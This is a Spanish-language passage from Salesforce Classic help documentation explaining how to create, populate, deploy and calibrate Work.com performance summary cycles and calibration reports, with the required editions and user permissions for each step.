

EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

- **3.** Haga clic en **Sales Cloud**.
- **4.** Haga clic en **Work.com**. Aparecerá una lista de problemas comunes.
- **5.** Si no ve la solución a su problema, seleccione **Haga clic aquí** para ver opciones de asistencia adicionales y registre un nuevo caso.



**6.** Ingrese los detalles del caso y haga clic en **Enviar**.

#### CONSULTE TAMBIÉN

[Activar o desactivar configuración de Work.com](#page-2131-0)

# <span id="page-2139-0"></span>Descripción general de ciclos de resumen de desempeño

Utilice ciclos de resumen de desempeño de Work.com para crear, implementar y compartir resúmenes de desempeño en su compañía.

En un ciclo de resumen de desempeño común, puede realizar las siguientes actividades:

- **1.** Planificar: Cree un ciclo de resumen de desempeño y agregue las personas que quiera revisar.
- **2.** Implementar: Ponga los resúmenes de desempeño a disposición de los usuarios para que los completen.
- **3.** Evaluar: Escriba resúmenes de desempeño y envíelos.
- **4.** Calibrar: Opcionalmente, compare y actualice resúmenes de desempeño enviados con la función Calibración.
- **5.** Compartir: Comparta los resúmenes de desempeño enviados con las personas de las que tratan los resúmenes.
- **6.** Finalizar: Finalice el ciclo de resumen de desempeño.

Haga clic en la ficha Ciclos de desempeño para ver una lista de los ciclos de desempeño vistos recientemente.

 $\mathbb{Z}$ Nota: Si la ficha Ciclos de desempeño no aparece, seleccione Work.com desde el menú desplegable de la aplicación de Force.com en la parte superior derecha o haga clic en + a la derecha de las fichas actuales y selecciónelo desde la página Todas las fichas.



Haga clic en **Nuevo** para crear un ciclo de desempeño o haga clic en el nombre de un ciclo para ver más detalles.

#### EDICIONES

Disponible en: Salesforce Classic

#### Disponible en las ediciones: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

Los resúmenes de desempeño requieren una licencia para **Work.com**, que está disponible como licencia complementaria para **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** o **Developer Edition**, y se incluye en **Performance Edition**.



Desde esta página, puede:

- **•** Vea los detalles sobre el ciclos del resumen de desempeño
- **•** Realice acciones sobre el ciclo. Las acciones disponibles están determinadas por el estado de su ciclo y pueden incluir **Duplicar**, **Modificar**, **Implementar**, **Eliminar**, **Compartir todo** y **Finalizar**.
- **•** Acceda a preguntas relacionadas con un ciclo de desempeño.
- **•** Vea una lista de solicitudes de comentarios de resúmenes de desempeño. También puede agregar asuntos de forma individual o cargar un archivo CSV para agregar asuntos de forma masiva.

**•** Vea una lista de los trabajos realizados por el ciclo de desempeño, incluyendo resúmenes de implementación de ciclos y de desempeño de colaboración.

#### CONSULTE TAMBIÉN

- [Descripción general del resumen de desempeño](#page-1442-0)
- [Creación de un ciclo de resumen de desempeño](#page-2142-0)
- [Adición de personas a un ciclo de resumen de desempeño](#page-2144-0)
- [Eliminación de personas de un ciclo de resumen de desempeño](#page-2145-0)
- [Implementación de un ciclo de resumen de desempeño](#page-2146-0)
- [Acciones de ciclo de resumen de desempeño](#page-2147-0)

## <span id="page-2142-0"></span>Creación de un ciclo de resumen de desempeño

Cree un ciclo de resumen de desempeño de Work.com desde la página Ciclos de desempeño para recopilar comentarios sobre las personas de su organización.

**1.** Haga clic en la ficha Ciclos de desempeño.

Si la ficha Ciclos de desempeño no aparece, seleccione Work.com desde el menú desplegable de la aplicación de Force.com en la parte superior derecha o haga clic en  $\ast$  a la derecha de las fichas actuales y selecciónelo desde la página Todas las fichas.

- **2.** Haga clic en **Nuevo**.
	- Nota: También puede crear ciclos de desempeño haciendo clic en **Duplicar** en la página de detalle de otro ciclo de desempeño, pero la duplicación de un ciclo copia únicamente el nombre del ciclo, la fecha de inicio de la actividad y la fecha de finalización de la actividad. Los conjuntos de preguntas, las fechas de vencimiento y otros detalles no se copian.
- **3.** Ingrese un nombre de ciclo, una fecha de inicio de actividad y una fecha de finalización de actividad.
- **4.** Haga clic en **Guardar**.
- **5.** Haga clic en **Nuevo conjunto de preguntas de comentarios**.
- **6.** Ingrese un nombre de conjunto de preguntas, el tipo de comentarios y la fecha de vencimiento. Los conjuntos de preguntas agrupan las preguntas de acuerdo con el público al que se dirige. Por ejemplo, un resumen de desempeño sobre Guillermo Jiménez podría tener hasta cuatro públicos diferentes:
	- **•** Resumen de gestor: Preguntas para el gestor de Guillermo. De forma predeterminada, cada ciclo debe incluir un resumen de gestor.
	- **•** Autorresumen: Preguntas para Guillermo.
	- **•** Resumen de colegas: Preguntas para los colegas de Guillermo.
	- **•** Resumen de omisión de nivel: Preguntas para los subordinados directos de Guillermo.
- **7.** Haga clic en **Guardar**.
- **8.** Haga clic en **Nuevo pregunta de comentarios**.
- **9.** Ingrese los detalles de la pregunta.

Puede especificar reglas para cada pregunta:

- **•** Opcional: La persona que escribe el resumen no tiene que responder a esta pregunta.
- **•** Confidencial: La persona de la que trata el resumen no verá la respuesta enviada. Esta regla no está disponible para autorresúmenes.

También puede agregar instrucciones al principio de cada pregunta.

#### **10.** Haga clic en **Guardar**.

**11.** Agregue conjuntos de preguntas y preguntas adicionales si es necesario.

## EDICIONES

Disponible en: Salesforce Classic

#### Disponible en las ediciones: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

Los resúmenes de desempeño requieren una licencia para **Work.com**, que está disponible como licencia complementaria para **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** o **Developer Edition**, y se incluye en **Performance Edition**.

### PERMISOS DE USUARIO

Para ver resúmenes de desempeño:

**•** "Leer" en ciclos de desempeño

Para crear un ciclo de resumen de desempeño:

**•** "Crear", "Leer", "Modificar", "Eliminar", "Modificar todo" y "Ver todo" en Comentarios, Preguntas de comentarios, Conjuntos de preguntas de comentarios, Solicitudes de comentarios y Ciclos de desempeño

Una vez haya terminado de agregar preguntas, agregue personas al ciclo de resumen de desempeño.

#### CONSULTE TAMBIÉN

[Descripción general de ciclos de resumen de desempeño](#page-2139-0)

[Descripción general del resumen de desempeño](#page-1442-0)

[Adición de personas a un ciclo de resumen de desempeño](#page-2144-0)

[Implementación de un ciclo de resumen de desempeño](#page-2146-0)

## <span id="page-2144-0"></span>Adición de personas a un ciclo de resumen de desempeño

Agregue usuarios a un ciclo de resúmenes de desempeño manualmente o a través de un archivo CSV.

Solo puede agregar usuarios a ciclos de resúmenes con un estado de Configuración o En curso.

**1.** Haga clic en la ficha Ciclos de desempeño.

Si la ficha Ciclos de desempeño no aparece, seleccione Work.com desde el menú desplegable de la aplicación de Force.com en la parte superior derecha o haga clic en + a la derecha de las fichas actuales y selecciónelo desde la página Todas las fichas.

- **2.** Haga clic en un ciclo de resumen de desempeño.
- **3.** En la sección Solicitudes de comentarios, agregue usuarios al ciclo de resúmenes.
	- **•** Para ingresar asuntos manualmente, haga clic en **Agregar asunto**. Ingrese el nombre del usuario y haga clic en **Guardar**.
	- **•** Para cargar asuntos a través de un archivo CSV, haga clic en **Cargar CSV de asunto** y seleccione **Seleccionar archivo**. Seleccione un archivo CSV, haga clic en **Cargar** y guarde sus cambios.

El archivo CSV debe incluir una lista de los Id. de usuario (ejemplo: 005R0000000DjZW) o nombres de usuario (ejemplo: john@acme.com) en la primera columna. Los datos deben comenzar en la segunda fila, porque la primera fila se visualiza como la fila del encabezado y no se puede cargar.

Sugerencia: Muchas organizaciones tienen requisitos específicos sobre la participación en un ciclo de resumen de desempeño. Utilice el reporte Usuarios para restringir la lista de usuarios que desee agregar a resúmenes de desempeño y obtenga allí los nombres de usuario.

El supervisor de trabajo muestra el estado de la carga del archivo CSV. Además, puede confirmar los usuarios incluidos en un ciclo de resúmenes de desempeño en la sección Solicitudes de comentarios.

#### CONSULTE TAMBIÉN

[Descripción general de ciclos de resumen de desempeño](#page-2139-0) [Implementación de un ciclo de resumen de desempeño](#page-2146-0) [Eliminación de personas de un ciclo de resumen de desempeño](#page-2145-0)

### EDICIONES

Disponible en: Salesforce Classic

#### Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

Los resúmenes de desempeño requieren una licencia para **Work.com**, que está disponible como licencia complementaria para **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** o **Developer Edition**, y se incluye en **Performance Edition**.

## PERMISOS DE USUARIO

Para ver resúmenes de desempeño:

**•** "Leer" en Ciclo de desempeño

Para agregar personas a un ciclo de resumen de desempeño:

- **•** "Ver parámetros y configuración"
	- Y

"Crear", "Leer", "Modificar", "Eliminar", "Modificar todo" y "Ver todo" en Comentarios, Preguntas de comentarios, Conjuntos de preguntas de comentarios, Solicitudes de comentarios y Ciclos de desempeño

## <span id="page-2145-0"></span>Eliminación de personas de un ciclo de resumen de desempeño

Si agregó a alguien que no necesita evaluar, elimínelo del ciclo de resumen de desempeño.

Solo puede eliminar usuarios de ciclos de resúmenes con un valor de estado de Configuración.

**1.** Haga clic en la ficha Ciclos de desempeño.

Si la ficha Ciclos de desempeño no aparece, seleccione Work.com desde el menú desplegable de la aplicación de Force.com en la parte superior derecha o haga clic en  $\ast$  a la derecha de las fichas actuales y selecciónelo desde la página Todas las fichas.

- **2.** Haga clic en un ciclo de resumen de desempeño.
- **3.** En la sección Solicitudes de comentarios, haga clic en **Eliminar** en la columna Acción del asunto que desea eliminar.

#### CONSULTE TAMBIÉN

[Descripción general de ciclos de resumen de desempeño](#page-2139-0) [Implementación de un ciclo de resumen de desempeño](#page-2146-0) [Adición de personas a un ciclo de resumen de desempeño](#page-2144-0)

### EDICIONES

Disponible en: Salesforce Classic

#### Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

Los resúmenes de desempeño requieren una licencia para **Work.com**, que está disponible como licencia complementaria para **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** o **Developer Edition**, y se incluye en **Performance Edition**.

## PERMISOS DE USUARIO

Para ver resúmenes de desempeño:

**•** "Leer" en Ciclo de desempeño

Para eliminar personas de un ciclo de resumen de desempeño:

**•** "Crear", "Leer", "Modificar", "Eliminar", "Modificar todo" y "Ver todo" en Comentarios, Preguntas de comentarios, Conjuntos de preguntas de comentarios, Solicitudes de comentarios y Ciclos de desempeño

## <span id="page-2146-0"></span>Implementación de un ciclo de resumen de desempeño

Implemente un ciclo de resumen de desempeño para que los resúmenes estén disponibles para que las personas los completen.

Nota: No puede modificar preguntas o detalles del ciclo después de implementar un ciclo de resumen de desempeño, pero puede agregar más personas.

**1.** Haga clic en la ficha Ciclos de desempeño.

Si la ficha Ciclos de desempeño no aparece, seleccione Work.com desde el menú desplegable de la aplicación de Force.com en la parte superior derecha o haga clic en + a la derecha de las fichas actuales y selecciónelo desde la página Todas las fichas.

- **2.** Haga clic en un ciclo de resumen de desempeño.
- **3.** Haga clic en **Implementar**.

Se eliminará cualquier usuario inactivo automáticamente antes de la implementación del ciclo. Una vez finalizada la implementación, recibirá un email detallado que describe la implementación del ciclo y los usuarios eliminados. Puede volver a agregarlos más tarde, si es necesario.

Una vez implementado, un resumen de gestor se asigna al gestor de cada persona agregada al ciclo. Si el ciclo contiene resúmenes propios, se asigna el resumen propio a la persona asociada. Cada persona a la que se ha asignado un resumen recibe una notificación por email y puede empezar a trabajar en sus resúmenes.

#### CONSULTE TAMBIÉN

[Descripción general de ciclos de resumen de desempeño](#page-2139-0) [Descripción general del resumen de desempeño](#page-1442-0) [Creación de un ciclo de resumen de desempeño](#page-2142-0)

#### EDICIONES

Disponible en: Salesforce Classic

#### Disponible en las ediciones: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

Los resúmenes de desempeño requieren una licencia para **Work.com**, que está disponible como licencia complementaria para **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** o **Developer Edition**, y se incluye en **Performance Edition**.

## PERMISOS DE USUARIO

Para modificar un ciclo de resumen de desempeño:

**•** "Crear", "Leer", "Modificar", "Eliminar", "Modificar todo" y "Ver todo" en Comentarios, Preguntas de comentarios, Conjuntos de preguntas de comentarios, Solicitudes de comentarios y Ciclos de desempeño

## <span id="page-2147-0"></span>Acciones de ciclo de resumen de desempeño

Diferentes acciones están disponibles en la página de detalles de un ciclo de desempeño dependiendo del estado del ciclo.



EDICIONES

Disponible en: Salesforce Classic

#### Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

Los resúmenes de desempeño requieren una licencia para **Work.com**, que está disponible como licencia complementaria para **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** o **Developer Edition, y se** incluye en **Performance Edition**.

CONSULTE TAMBIÉN

[Descripción general de ciclos de resumen de desempeño](#page-2139-0)

[Creación de un ciclo de resumen de desempeño](#page-2142-0)

[Implementación de un ciclo de resumen de desempeño](#page-2146-0)

# <span id="page-2148-0"></span>Descripción general de la calibración

Use los reportes de calibración de Work.com para visualizar, comparar y actualizar las valoraciones del desempeño de toda su compañía.

Nota: En organizaciones de **Performance Edition**, la Calibración no está disponible para los siguientes perfiles: Administrador del contrato, Usuario de marketing, Solo lectura y Administrador de soluciones.

Los reportes de calibración se rellenan con datos de los ciclos de resumen de desempeño. Se han diseñado para que los gestores y ejecutivos revisen el desempeño general de sus equipos u organizaciones. Puede identificar rápidamente los niveles de desempeño alto y bajo y, según sus permisos de usuario, realizar cambios en las valoraciones de desempeño de una persona directamente en el reporte de calibración.

Cree su propio reporte de calibración o descargue el paquete de reportes de calibración desde la página Instalación del paquete.

- **•** [Paquete de reportes de calibración de producción](https://login.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WSiG)
- **•** [Paquete de reportes de calibración de Sandbox](https://test.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WSiG)

Acceda a los reportes de calibración en la ficha Calibración. Tenga en cuenta que solo puede ver los resultados de un único ciclo de resumen de desempeño cada vez.

En el gráfico de distribución se muestra la distribución de las valoraciones de cada pregunta de opción múltiple. Seleccione varias preguntas en la lista desplegable para ver la distribución de las valoraciones asociada.

En la sección Empleados en el gráfico se muestran los detalles del resumen de desempeño de los usuarios incluidos en la revisión de desempeño. Puede filtrar y ordenar cada columna. El filtrado de las columnas actualiza también el gráfico de distribución. Además, puede agregar columnas personalizadas para filtrar los detalles del resumen de desempeño por ubicación, departamento u otros parámetros. Para ver los resúmenes de desempeño individuales, haga clic en la columna Ver.

#### CONSULTE TAMBIÉN

[Activar o desactivar configuración de Work.com](#page-2131-0)

- [Creación de un reporte de calibración](#page-2149-0)
- [Personalización de un reporte de calibración](#page-2150-0)
- [Actualización de la información de resumen del desempeño](#page-2151-0)
- [Exportación de detalles de reporte de calibración](#page-2152-0)
- [Descripción general de ciclos de resumen de desempeño](#page-2139-0)

#### EDICIONES

Disponible en: Salesforce **Classic** 

#### Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

La calibración requiere una licencia para **Work.com**, que está disponible como licencia complementaria para **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** o **Developer Edition**, y se incluye en **Performance Edition**.

### PERMISOS DE USUARIO

Para ver la ficha Calibración:

**•** "Activar calibración de Work.com"

Para modificar las valoraciones de desempeño:

**•** "Crear", "Leer" y "Modificar" en Comentarios, Preguntas de comentarios, Conjuntos de preguntas de comentarios y Solicitudes de comentarios

"Leer" en ciclos de desempeño

Y

## <span id="page-2149-0"></span>Creación de un reporte de calibración

Para crear un reporte de calibración, copie un reporte existente o cree reporte que cumpla los criterios correctos.

Además, puede descargar el paquete de reportes de calibración desde la página Instalación de paquete.

- **•** [Paquete de reportes de calibración de producción](https://login.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WSiG)
- **•** [Paquete de reportes de calibración de Sandbox](https://test.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WSiG)
- **1.** En la ficha Calibración, seleccione un reporte de calibración en la lista desplegable.
- **2.** Haga clic en **Ver/modificar reporte**.
- **3.** Haga clic en **Guardar como**.
- **4.** Escriba un nombre, una descripción opcional y un nombre único, y especifique la carpeta del reporte.

Si el reporte se guarda en una carpeta pública, cualquier usuario con permiso para ver la carpeta puede ver este reporte, pero cada usuario solo verá los resúmenes de desempeño a los que tiene acceso. Si el reporte se guarda en "Mis reportes personalizados personales", solo usted verá el reporte de calibración.

#### **5.** Haga clic en **Guardar y volver a reporte**.

- Sugerencia: Además, puede crear un reporte. Cuando un reporte cumple los criterios específicos, se muestra automáticamente en la lista desplegable Calibración.
	- **•** El reporte debe ser del tipo **Calibración de Work.com**.
	- **•** El reporte debe tener **Formato de resumen** y agruparse por Nombre de pregunta de comentario y, a continuación, Comentarios.
	- **•** Estas columnas se deben incluir en el reporte:
		- **–** Id. de ciclo de desempeño
		- **–** Id. de solicitud de comentarios
		- **–** Id. de comentarios
		- **–** Asunto: Id. de usuario
		- **–** Asunto: Nombre completo (o Asunto: Nombre y Asunto: Apellidos)
	- **•** El reporte se debe filtrar para ver solamente un ciclo de resumen de desempeño.

#### CONSULTE TAMBIÉN

[Descripción general de la calibración](#page-2148-0) [Generación de un reporte nuevo](#page-3638-0) [Personalización de un reporte de calibración](#page-2150-0)

#### EDICIONES

Disponible en: Salesforce Classic

#### Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

La calibración requiere una licencia para **Work.com**, que está disponible como licencia complementaria para **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** o **Developer Edition**, y se incluye en **Performance Edition**.

#### PERMISOS DE USUARIO

Para ver la ficha Calibración:

**•** "Activar calibración de Work.com"

# <span id="page-2150-0"></span>Personalización de un reporte de calibración

Mejore su reporte de calibración con columnas y filtros adicionales.

Los reportes de calibración usan la función de generación de reportes de Salesforce. Puede filtrar y especificar columnas personalizadas adicionales para su reporte de calibración. Las columnas muestran el orden especificado. No obstante, el criterio de ordenación de los reportes no se aplica a los reportes de calibración.

- **1.** En la ficha Calibración, seleccione un reporte de calibración en la lista desplegable.
- **2.** Haga clic en **Ver/modificar reporte**.
- **3.** Haga clic en **Personalizar**.
- **4.** Agregue filtros y columnas al reporte según sea necesario.
	- **•** Las siguientes columnas son obligatorias y no se pueden quitar de los reportes de calibración:
		- **–** Id. de ciclo de desempeño
		- **–** Id. de solicitud de comentarios
		- **–** Id. de comentarios
		- **–** Asunto: Id. de usuario
		- **–** Asunto: Nombre completo (o Asunto: Nombre y Asunto: Apellidos)

#### **5.** Haga clic en **Guardar**.

**Ejemplo:** Algunos usos comunes son:

- **•** Filtrar por ciclo de resumen de desempeño para el ciclo de resumen de desempeño requerido.
- **•** Filtrar por departamento para crear un reporte para el departamento.
- **•** Filtrar por ubicación para crear un reporte para la ubicación.

#### CONSULTE TAMBIÉN

[Los reportes le ofrecen acceso a sus datos](#page-3836-0) [Descripción general de la calibración](#page-2148-0) [Creación de un reporte de calibración](#page-2149-0)

### EDICIONES

Disponible en: Salesforce Classic

#### Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

La calibración requiere una licencia para **Work.com**, que está disponible como licencia complementaria para **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** o **Developer Edition**, y se incluye en **Performance Edition**.

### PERMISOS DE USUARIO

Para ver la ficha Calibración:

**•** "Activar calibración de Work.com"

# <span id="page-2151-0"></span>Actualización de la información de resumen del desempeño

Actualice fácilmente la información de resumen del desempeño directamente en el reporte de calibración.

Solo puede actualizar los resúmenes de desempeño a los que tiene acceso. Si tiene los permisos "Modificar todos los datos" o "Ver todos los datos" en los resúmenes de desempeño, podrá ver los puntuajes de los resúmenes de desempeño antes de su envío. Los únicos campos editables son las preguntas de opciones múltiples a las que responde un responsable del usuario, pero no incluye los resúmenes de colegas, autoresúmenes o de omisión de nivel. Cuando el resumen de desempeño ha finalizado y se ha compartido con el usuario, las respuestas no pueden modificarse.

- **1.** En la ficha Calibración, seleccione un reporte de calibración en la lista desplegable.
- **2.** En la sección Empleados en el gráfico, haga doble clic en el puntuaje que desee cambiar. Solo puede cambiar los puntuajes de un resumen de desempeño enviado.
- **3.** Seleccione el nuevo valor.
- **4.** Haga clic en **Guardar**.

CONSULTE TAMBIÉN

[Descripción general de la calibración](#page-2148-0) [Creación de un reporte de calibración](#page-2149-0)

### EDICIONES

Disponible en: Salesforce Classic

#### Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

La calibración requiere una licencia para **Work.com**, que está disponible como licencia complementaria para **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** o **Developer Edition**, y se incluye en **Performance Edition**.

## PERMISOS DE USUARIO

Para ver la ficha Calibración:

**•** "Activar calibración de Work.com"

Para modificar las valoraciones de desempeño:

